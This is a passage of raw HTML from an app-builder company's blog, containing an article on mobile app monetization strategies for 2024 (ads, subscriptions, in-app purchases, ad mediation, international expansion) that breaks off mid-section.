-15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-star:before{content:"\f005"}.fa-chevron-left:before{content:"\f053"}#mm-blocker,.mm-menu .mm-hidden{display:none}#mm-blocker{background:#fff;opacity:0;width:100%;height:100%;position:absolute;z-index:9999}.mm-menu,.mm-menu>.mm-panel{background:inherit;position:absolute;z-index:0;height:100%;top:0}.mm-menu{display:none;overflow:hidden;padding:0;left:0}.mm-ismenu{background:#333}.mm-menu{color:rgba(255,255,255,.6);width:80%}@media all and (min-width:550px){.mm-menu{width:440px}}body.group-blog .entry-content a:not(.readmore-link),body.group-blog footer.entry-footer a:not(.readmore-link){color:#7bac22!important}.search-results .entry-summary em,.search-results .entry-summary p,.search-results .entry-summary span,body.group-blog .entry-content em,body.group-blog .entry-content p,body.group-blog .entry-content span{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important;color:rgba(0,0,0,.8);padding-top:10px}body.group-blog .entry-footer{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important}body.group-blog h1.entry-title,body.group-blog h1:not(.widget-title){font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px;margin-left:-2.25px;line-height:1.15;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}body.group-blog .entry-content h2,body.group-blog .entry-content h3,body.group-blog .entry-content h4{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:300;font-style:normal;font-size:28px;margin-left:-1.75px;line-height:1.22;letter-spacing:-.022em;color:#32373a!important}body.group-blog .entry-meta a{color:#7bac22!important}body.group-blog #content .container time{color:#7bac22!important}body.group-blog .entry-content ol li,body.group-blog .entry-content ul li{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px;line-height:1.58;letter-spacing:-.003em;margin-left:30px;margin-bottom:14px}body.single-post .entry-content a:not(.readmore-link),body.single-post footer.entry-footer a:not(.readmore-link){font-size:21px!important}.tm-tweet-clear{zoom:1}.tm-tweet-clear:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet{display:block;background-color:#fff;margin:0;padding:0;position:relative;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;padding:15px 30px;margin:15px 0;zoom:1}.tm-click-to-tweet:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tm-click-to-tweet:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet a{text-decoration:none;text-transform:none}.tm-click-to-tweet .tm-ctt-text{margin:0;padding:0;position:relative;margin-bottom:10px;word-wrap:break-word}.tm-click-to-tweet .tm-ctt-text a{margin:0;padding:0;position:relative;color:#999;font-size:24px;line-height:140%;text-transform:none;letter-spacing:.05em;font-weight:100;text-decoration:none;text-transform:none}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}
#main-nav.fixed {position: fixed;top: 0;}
#mob-menu{
    position: fixed;
    z-index: 99999;
    height: 100%;
    top: 0;
}
.menu-burger-menu-default-container {
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
    padding: 20px;
}
#menu-burger-menu-default{    margin-left: -20px;margin-right: -20px;}
#menu-burger-menu-default li{    
    list-style: none;
    display: block;
    padding: 0;
    margin: 0;
    font-size: 14px;
    color:#fff;
    line-height: 20px;
    display: block;
    padding: 10px 10px 0px 20px;
    margin: 0;
}
#menu-burger-menu-default li a{color:#fff;display:block;font-size: 14px;}
#menu-burger-menu-default li:after{    
content: '';
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    width: 100%;
    position: relative;
    bottom: 0;
    left: 0;
    border-color: rgba(0,0,0,.15);
    padding-bottom: 12px;
}
#closeMenu{position:absolute;top:0px;right:0px;padding:10px;}
#closeMenu a{font-size:x-large;color:#fff;}
</style>
<script data-ad-client="ca-pub-8774904755458305" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-27825 single-format-standard group-blog wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive"  >

<div class="mm-page">
	<a href="javascript:menuToggle();" class="mob-menu-button">Menu</a>
	<header id="home" class="header" style="min-height:80px;">

		<div id="main-nav" class="navbar navbar-inverse fixed bs-docs-nav" role="banner">

			<div class="container">

				<div class="row">

					<div class="ai_logo_box navbar-header responsive-logo">

						<a href='https://appinstitute.com/' class='navbar-brand' style='background-image: url(https://appinstitute.com/wp-content/themes/zerif-lite/images/logo.png)' ></a>
					</div>

					<nav class="ai_nav_box" role="navigation"   id="site-navigation">
						<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
						<ul id="menu-primary-default-2024" class="nav navbar-nav responsive-nav main-nav-list ai_primary_nav"><li id="menu-item-28136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28136"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-28376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28376"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28375"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-30010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30010"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29851"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28566"><a href="https://appbuild.diy/login-router">Login</a></li>
<li id="menu-item-28140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28140"><a href="https://appinstitute.com/about-us/">About Us</a></li>
</ul>						<div class="clearfix"></div>
					</nav>
					
					<div class="ai_login_box">
						<div class="menu-cta-cms-signup-container"><ul id="menu-cta-cms-signup" class="nav navbar-nav responsive-nav main-nav-list ai_cta_nav"><li id="menu-item-24794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24794"><a href="https://appbuild.diy/get-started">Try it out »</a></li>
</ul></div>					</div>
					
				</div>
			</div>

		</div>
		<nav id="mob-menu" class="mm-menu mm-horizontal mm-ismenu text-left">
		<div id="closeMenu"><a href="javascript:menuToggle();">X</a></div>
		<div class="menu-burger-menu-default-2024-container"><ul id="menu-burger-menu-default-2024" class="menu"><li id="menu-item-29892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29892"><a href="https://appinstitute.com/">Home</a></li>
<li id="menu-item-28144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28144"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28373"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-28143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28143"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-30009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30009"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29891"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28146"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-28147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28147"><a href="https://cms.appinstitute.com/cms/signup/">Signup</a></li>
<li id="menu-item-28148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28148"><a href="https://cms.appinstitute.com/">Login</a></li>
</ul></div>		</nav>
		<!-- / END TOP BAR -->
<div class="clear"></div>
</header> <!-- / END HOME SECTION  -->

<style>
#intercom-container{display:none;}
</style>

<div id="content" class="site-content">

	<div class="container single-post-app">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">
				<article id="post-27825" class="post-27825 post type-post status-publish format-standard has-post-thumbnail hentry category-app-ideas">

      <div class="featured-img">
        <img width="640" height="431" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20640%20431&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-post-image wp-stateless-item perfmatters-lazy" alt="word-image" title="word-image" decoding="async" fetchpriority="high" data-image-size="large" data-stateless-media-bucket="sales.appinst.io" data-stateless-media-name="2024/01/word-image-12.png" data-src="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-12.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-12.png 1023w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-12-300x202.png 300w" data-sizes="(max-width: 640px) 100vw, 640px" loading="lazy" /><noscript><img width="640" height="431" src="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-12.png" class="attachment-large size-large wp-post-image wp-stateless-item" alt="word-image" title="word-image" decoding="async" fetchpriority="high" srcset="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-12.png 1023w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-12-300x202.png 300w" sizes="(max-width: 640px) 100vw, 640px" data-image-size="large" data-stateless-media-bucket="sales.appinst.io" data-stateless-media-name="2024/01/word-image-12.png" /></noscript>    </div>
  
	<header class="entry-header">
		<h1 class="entry-title">Mobile App Monetization: Strategies for Maximizing Revenue in 2024 (with examples)</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted <time class="entry-date published" datetime="2024-01-09T13:21:00+00:00">January 9, 2024</time> | <time class="updated" datetime="2025-04-18T13:13:32+01:00">April 18, 2025</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/iann/">Ian Naylor</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/app-ideas/" rel="category tag">App Ideas</a> | 
		</span>

		<span class="comments-link">Comments: <span>0</span></span>
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p><img decoding="async" width="1023" height="689" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201023%20689&#039;%3E%3C/svg%3E" class="wp-image-27826 perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-12.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-12.png 1023w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-12-300x202.png 300w" data-sizes="(max-width: 1023px) 100vw, 1023px" loading="lazy" /><noscript><img decoding="async" width="1023" height="689" src="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-12.png" class="wp-image-27826" srcset="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-12.png 1023w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-12-300x202.png 300w" sizes="(max-width: 1023px) 100vw, 1023px" /></noscript></p>
<p>
  You may feel as though you are navigating a maze when you are trying to find a way to properly monetize your mobile app in the enormous and competitive field of mobile app development. As we move closer and closer to the year 2024, the significance of this voyage will only increase, as the market continues to develop at a rapid pace. Because there are millions of apps competing for the attention of users, it is of the utmost importance to discover the appropriate techniques to not only survive but also prosper financially. In this piece, we will begin on a journey into the world of mobile app monetization, where we will unearth the most important methods and approaches that will assist you in maximizing your revenue in the year 2024.
</p>
<p>
  Because the digital ecosystem is always evolving, it is essential to stay one step ahead of the competition. This guide will provide you with the knowledge you need to adapt to the changing scenario, including how to diversify revenue channels, how to leverage advanced analytics, and how to embrace future technology. To ensure the financial success of your app in the ever-changing world of mobile applications, you must fasten your seatbelt as we discuss the most effective ways for monetizing mobile apps in the year 2024.
</p>
<p><strong>1. Diversify Your Monetization Channels:</strong>
</p>
<p>
  According to <strong><em>Lieu Dang, Marketing Manager,</em></strong><em> </em><strong><em>at </em></strong><a href="https://ling-app.com/"><strong>Ling</strong></a><em>.</em> &#8220;It is analogous to constructing a strong financial portfolio to diversify the channels through which you generate revenue. Excessive dependence on a single source of revenue might be problematic in the app market, which is prone to volatility. Think about using a multi-pronged strategy in the year 2024. It is important to investigate many options, including in-app purchases, subscriptions, adverts, and strategic collaborations. You will be able to reach a larger user base and boost the possibility for revenue if you provide users with a variety of different ways to interact with your application.&#8221;
</p>
<p>
  Take, for example, the gaming sector as their example. In-app purchases, advertisements, and rewarded videos are all elements that fruitful game makers incorporate. In addition to providing players with the opportunity to make tiny purchases to improve their gaming experience, they also give players the option to watch advertisements of their own volition in exchange for in-game prizes. This strategy not only accommodates a variety of user preferences, but it also guarantees a consistent flow of cash from several diverse sources, so decreasing reliance on any one particular channel specifically.
</p>
<p><strong>2. Leverage Advanced Analytics and User Data:</strong>
</p>
<p><strong><img decoding="async" width="1000" height="475" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201000%20475&#039;%3E%3C/svg%3E" class="wp-image-27827 perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-13.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-13.png 1000w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-13-300x143.png 300w" data-sizes="(max-width: 1000px) 100vw, 1000px" loading="lazy" /><noscript><img decoding="async" width="1000" height="475" src="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-13.png" class="wp-image-27827" srcset="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-13.png 1000w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-13-300x143.png 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></strong>
</p>
<p>
  In the year 2024, data will serve as your compass. Decisions that are based on data are more important than they have ever been. It is possible to make the difference between fumbling around in the dark and navigating with precision by harnessing the power of powerful analytics tools and user data. With the help of these technologies, you will be able to acquire profound insights into the behavior, preferences, and engagement patterns of users. Your ability to effectively optimize your monetization approach is directly proportional to the level of understanding you have of your audience.
</p>
<p>
  Suppose you are the owner of a fitness app. A substantial number of your users view your training videos regularly, but they only sometimes interact with the content that pertains to nutrition, as you have discovered via the use of advanced analytics. With this information at your disposal, you will be able to customize your strategy for monetization by providing premium workout plans or exclusive material that is associated with fitness routines. This personalization not only improves the level of satisfaction experienced by users but also brings about an increase in the possibility that users would make purchases within the app or subscribe to premium services.
</p>
<p>
Artificial intelligence not only enhances app personalization but also improves user acquisition strategies. AI algorithms can segment audiences with precision, enabling targeted marketing campaigns that reach potential users with a higher probability of conversion. This targeted approach minimizes spending on ineffective advertising and increases return on investment.</p>
<p>AI also enables the implementation of flexible pricing strategies, adjusting prices based on real-time market demand and consumer trends. This adaptability ensures apps can optimize revenue without alienating users. Predictive analytics, empowered by AI, provide foresight into user behavior patterns, equipping developers with insights that enable them to anticipate market shifts and adjust their strategies accordingly. By utilizing AI, developers can create a more nuanced and efficient approach to monetization, matching the right offerings to the right users at the right time.</p>
<p>Additionally, AI can automate customer interactions within the app, like chatbots for customer support, which improves user experience and frees up resources for reinvestment into development and monetization strategies. These AI-driven customer service tools can resolve user issues more efficiently, maintaining user satisfaction and reducing churn rates, which is crucial for sustained revenue growth. As AI technology advances, its role in monetization continues to evolve, providing developers with an effective toolset for optimizing user interactions and boosting profitability.
</p>
<p><strong>3. Embrace In-App Advertising Wisely:</strong>
</p>
<p>
  &#8220;The majority of applications continue to rely heavily on advertising as their primary source of revenue. The landscape of in-app advertising, on the other hand, is on the verge of transforming in 2024. These days, users are more discerning than ever before, and advertisements that are invasive or irrelevant can cause them to exit an app. If you want to optimize your advertising revenue, you should concentrate on presenting advertisements that improve the user experience. Advertising that is targeted, non-disruptive, and aligned with user interests should be implemented. Take into consideration formats such as rewarded video commercials, in which users freely interact with advertisements in exchange for in-app prizes. This creates a situation in which users and developers reap the benefits of the arrangement&#8221; says, <strong><em>Shannon Coventry, Marketing Manager at </em></strong><a href="https://www.firstvehicleleasing.co.uk/"><strong>First Vehicle Leasing</strong></a>
</p>
<p>
  Imagine a travel application. By providing users with the ability to watch brief video advertisements that are relevant to their travel interests, this app eliminates the need to overwhelm users with generic banner advertisements. Users earn prizes in exchange for their participation, which may include access to premium travel guides, flight upgrades, or travel discounts. By providing value through advertisements, this application not only increases its revenue from advertisements but also maintains user engagement and loyalty, which ultimately leads to increased rates of user retention and monetization.
</p>
<p><strong>4. Integrate eCommerce and Affiliate Marketing:</strong>
</p>
<p>
  The incorporation of eCommerce functionality into your application might provide you with a wealth of chances to generate revenue. It doesn&#8217;t matter if you&#8217;re selling physical goods or digital products; eCommerce has the potential to completely transform your business. As an additional consideration, you should think about entering into affiliate marketing and forming strategic collaborations with brands. Creating a new revenue stream can be accomplished by marketing related items or services to your user base. This will allow you to earn commissions for every sale that is created through your app platform.
</p>
<p>
  Consider an example of an app that helps users find new fashions. Not only does the app increase user engagement by incorporating an eCommerce area, which allows users to directly purchase clothing and accessories, but it also produces cash through the sale of products. Additionally, the app has the potential to earn commissions for driving sales to partner websites by forming partnerships with certain fashion labels and making use of affiliate connections. This two-pronged strategy maximizes revenue while simultaneously enhancing the user experience by providing numerous simple shopping options.
</p>
<p><strong>5. </strong> <strong>Monetize User-Generated Content:</strong>
</p>
<p>
  When it comes to monetization, user-generated content (UGC) can feel like a treasure trove. To generate revenue from the material that users make within your app, such as tutorials, guides, or content that is only available to paying subscribers, you should encourage users to create content. You may develop a mutually beneficial connection with your users by allowing them to share the revenue earned from their content. This will encourage users to contribute to your app and spread the word about it to a larger audience.
</p>
<p>
  Suppose we take into consideration a cookery app that has a sizable user community. The app is commonly used by users to exchange their own personal recipes and cooking ideas with one another. The application has a revenue-sharing program in which users have the opportunity to receive a portion of the profits generated from the recipes that they choose to include. Consequently, this not only encourages users to produce content of high quality but also provides them with an incentive to urge others to become members of the app&#8217;s cooking community. As a consequence of this, the application reaps the benefits of a consistent influx of new content and increased user engagement, which ultimately results in more revenue through the sale of premium content and content within the application itself.
</p>
<p><strong>6. Optimize User Retention and Engagement:</strong>
</p>
<p><strong><em>Sasha Quail, Business Development Manager of </em></strong><a href="http://claims.co.uk/"><strong>claims.co.uk</strong></a> says, &#8220;When it comes to mobile applications, maintaining existing customers is just as important as attracting new ones in this fast-paced world. The satisfaction and engagement of users are paramount to the retention of users. An investment in regular app upgrades that incorporate new features, content, and enhancements based on user input is recommended to maximize both of these aspects. Maintaining user engagement and motivation can be accomplished by the implementation of tactics such as push alerts, tailored content, and loyalty programs.&#8221;
</p>
<p>
  Think about using an app to learn a language. The application frequently updates its language courses, listening exercises, and quizzes to increase the number of users who remain engaged and keep using it. Users are reminded to practice daily through push notifications, and they are provided with individualized recommendations depending on their progress in learning. In recognition of their commitment, users who participate in a loyalty program are rewarded with special content, certificates, or discounts. This method not only improves the user experience but also motivates users to continue their path of language acquisition, which ultimately leads to a rise in the number of subscription renewals and in-app sales.
</p>
<p><strong>7. Explore Emerging Technologies:</strong>
</p>
<p>
  Emerging technologies such as blockchain, non-fungible tokens (NFTs), augmented reality (AR), and virtual reality (VR) may open up new avenues for the commercialization of mobile applications in the year 2024. Enhanced user engagement and increased revenue generation are two of the unique potentials presented by these technologies. You can maintain your position at the forefront of innovation and find innovative ways to monetize your app if you allow yourself to be open to the possibilities that they bring.
</p>
<p>
  Take, for example, a gaming application that incorporates blockchain capabilities. As non-fungible tokens (NFTs), it introduces blockchain-based assets and in-game objects. Within the app, players can purchase, sell, and trade these products, so creating a lively marketplace atmosphere. Through the use of transaction fees, the app generates money, and users are provided with a genuine incentive to participate in the game and obtain highly valuable NFTs. To a similar extent, augmented reality (AR) and virtual reality (VR) technologies can be utilized to provide immersive experiences within your application, hence enabling the creation of premium content, virtual events, and other opportunities.
</p>
<p>
Cross-platform capability is increasingly important in maximizing app monetization, as it allows developers to reach a broader audience by providing an effortless experience across various devices. By enabling users to access the app on smartphones, tablets, and desktops, developers can boost user engagement and retention, translating into more opportunities for in-app purchases and advertisements.</p>
<p>For example, a user starting their experience on a phone can continue without disruption on a tablet or desktop, experiencing the app continuously—this continuity boosts user satisfaction. Cross-platform compatibility also allows developers to experiment with varied monetization strategies, such as platform-specific ad placements or device-targeted offers, maximizing potential revenue. Addressing and optimizing each platform&#8217;s unique strengths can help capitalize on broader market penetration, enhancing the app&#8217;s overall success on multiple fronts.
</p>
<p><strong>8. Implement Subscription Models Strategically:</strong>
</p>
<p>
  &#8220;In the realm of app monetization, subscription models have garnered a substantial amount of attention. Develop different subscription options that provide users with varied degrees of access to the features or content of your app. It is important to ensure that your subscription pricing is competitive and justifiable, and you should also offer free trial periods to users to encourage them to join. Maintaining the interest of subscribers and encouraging them to continue subscribing to your service requires that you regularly update and enrich the content that is available to them&#8221; says, <strong><em>Lauren Taylor, Manager at</em></strong> <a href="https://www.firstaidatworkcourse.co.uk/"><strong>First Aid at Work Course</strong></a>
</p>
<p>
  Take for example a meditation app. A paid subscription that unlocks a comprehensive library of meditation sessions, personalized recommendations, and offline access is available in addition to a free version that only provides a limited selection of guided meditations. The application offers a free trial of the premium features for seven days to encourage users to subscribe. Users can enjoy the full spectrum of advantages during the trial period, which includes a reduction in stress and an improvement in sleep. After they have subscribed, they will continue to receive new meditation content, which will ensure that they continue to gain value and encourage them to renew their subscription.
</p>
<p><strong>9. Enhance User Engagement with Gamification:</strong>
</p>
<p>
  Gamification, which is the process of incorporating game-like aspects into applications that are not game-like, has the potential to be an effective technique for improving user engagement and, as a result, monetization. Users have come to demand more than just functioning in the year 2024; they are hungry for experiences that are both participatory and enjoyable. You can maintain users&#8217; interest and encourage them to become more inclined to spend more time within your app by introducing gamified features.
</p>
<p>
Incorporating sustainability into monetization strategies can appeal to an eco-conscious user base. Developers can introduce gamification elements that reward users with eco-friendly incentives, such as virtual tokens that contribute to real-world environmental projects. For instance, each level completed could plant a tree or reduce carbon emissions, providing tangible environmental benefits.</p>
<p>This strategy fosters a sense of community among users who feel their interactions with the app also positively impact the environment. Additionally, partnerships with eco-friendly brands for exclusive in-app promotions or discounts can further align the app with sustainable practices. By appealing to users&#8217; values, you not only enhance user engagement but also attract a demographic willing to pay a premium for a service that reflects their environmental concerns. This approach aligns financial success with environmental responsibility, creating a win-win scenario for developers and users together.</p>
<p>To further integrate sustainability into the app&#8217;s core functions, consider forming partnerships with carbon offset organizations. By offering users the ability to contribute to sustainability projects directly through the app, you create a monetization avenue that aligns with CSR goals. This synergy encourages users to see their in-app activities as contributing to larger, positive environmental outcomes. Furthermore, sustainability-focused apps can explore local partnerships to promote eco-friendly products and services, providing users with incentives such as discounts or exclusive offers. This approach not only explores new revenue streams but also positions the app as a leader in corporate responsibility, attracting a wider, values-driven audience.
</p>
<p><strong>10. Maximize Ad Revenue with Ad Mediation:</strong>
</p>
<p>
  In the ever-changing landscape of mobile app monetization, advertising revenue continues to be an essential component for many apps. However, it might be difficult to effectively manage advertisements and maximize the potential of revenue streams. In this context, the role of ad mediation becomes relevant. Through the management of different ad networks, the optimization of ad placements, and the guarantee that the advertisements that pay the most are displayed to consumers, ad mediation systems assist app developers in earning the most money possible from advertisements.
</p>
<p>
  &#8220;The process of ad mediation involves the creation of a competition between several ad networks, which enables these networks to compete for ad impressions in real-time. This rivalry frequently leads to greater eCPMs, which stands for effective cost per thousand impressions, as well as increased revenue from advertisements. In the year 2024, ad mediation systems have progressed to the point where they offer more sophisticated targeting choices, which enables developers to serve users with advertisements that are more pertinent and interesting&#8221; asserts, <strong><em>Timothy Allen, Director at</em></strong><a href="https://corporateinvestigation.com/"><strong><em> </em></strong></a><a href="https://federal-lawyer.com/"><strong>Oberheiden P.C.</strong></a>
</p>
<p>
  By way of illustration, a news app can make use of ad mediation to provide targeted advertisements to users based on their browsing history and interests. The application maximizes ad revenue while simultaneously improving the user experience by delivering advertisements that are tailored to the preferences of the users. In addition, ad mediation offers useful insights and data, which assist app developers in making well-informed decisions that will help them continuously improve their monetization approach.
</p>
<p>
The rollout of 5G technology presents unprecedented opportunities for mobile app monetization by facilitating faster, more responsive applications capable of supporting high-quality content. This advancement allows for the seamless integration of rich media, interactive ads, and high-definition streaming services, enhancing user experiences and engagement.</p>
<p>With 5G&#8217;s increased bandwidth, augmented and virtual reality features can become mainstream in mobile applications, providing users with immersive experiences that premium packages can offer. Developers can capitalize on this by promoting enhanced AR and VR experiences, unlocking new advertising formats that are more engaging and less intrusive. Additionally, real-time multiplayer gaming without latency issues becomes feasible, providing new avenues for in-game purchases and advertising models. By harnessing the speed and reliability of 5G, apps can not only reach larger audiences but also command higher ad revenue due to improved user interaction and satisfaction.</p>
<p>The adoption of 5G not only enhances the app&#8217;s speed and efficiency but also expands opportunities in edge computing. With more processing power shifted to the network&#8217;s edge, apps can deliver personalized content quickly and securely, minimizing latency. This advantage is significant for real-time apps, such as video conferencing or live streaming services, which can now offer a smoother, more engaging user experience. By harnessing the power of 5G and edge computing, apps can introduce innovative features that were previously too resource-intensive, opening additional revenue opportunities through premium services or subscription models. This infrastructure enables apps to outperform competitors in terms of speed and personalization, further driving user retention and monetization success.
</p>
<p><strong>11. Tap into International Markets for Expansion:</strong>
</p>
<p>
  In the year 2024, one potentially lucrative technique for increasing revenue is to broaden the scope of your app&#8217;s reach to include international regions. Even though your software may have initially targeted a certain region or language, expanding into global markets brings up new potential for growth. On the other hand, to achieve success in worldwide expansion, meticulous planning and localization are required.
</p>
<p>
  To begin, you should carry out market research to determine the nations or locations in which there is a need for the services that your app provides. Take into account things like the language, the cultural nuances, and the tastes of the locals. When you have determined which markets you want to target, the next step is to localize your application by translating the content, modifying the visuals, and making sure that it is compatible with the local currencies and payment methods.
</p>
<p>
  For instance, a language learning app that was initially released in the United States has the potential to grow into European markets by providing content in various languages, enabling payment in Euros, and including information that is relevant to the region. The software has the potential to capture a large user base and considerably increase its revenue potential if it is tailored to the preferences and requirements of the local community.
</p>
<p>
  Expansion into international markets also paves the way for a variety of other methods of monetization. Further enhancement of your revenue sources can be achieved through the use of localized advertising, partnerships with regional companies, and customized pricing structures.
</p>
<p><strong>12. Implement In-App Purchases Strategically:</strong>
</p>
<p><strong><img decoding="async" width="1440" height="756" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201440%20756&#039;%3E%3C/svg%3E" class="wp-image-27830 perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-16.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-16.png 1440w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-16-300x158.png 300w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-16-1024x538.png 1024w" data-sizes="(max-width: 1440px) 100vw, 1440px" loading="lazy" /><noscript><img decoding="async" width="1440" height="756" src="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-16.png" class="wp-image-27830" srcset="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-16.png 1440w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-16-300x158.png 300w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-16-1024x538.png 1024w" sizes="(max-width: 1440px) 100vw, 1440px" /></noscript></strong>
</p>
<p>
  In-app purchases, often known as IAPs, have been a mainstay in the mobile app monetization industry for many years, and even in the year 2024, its significance is as strong as it has ever been. Implementing IAPs in a planned manner is necessary if you want to make the most of your revenue potential. First things first: get to know your user base and the requirements they have. What kinds of virtual products, premium features, or exclusive content are you able to provide these customers with that will make their experience more enjoyable and encourage them to make a purchase?
</p>
<p>
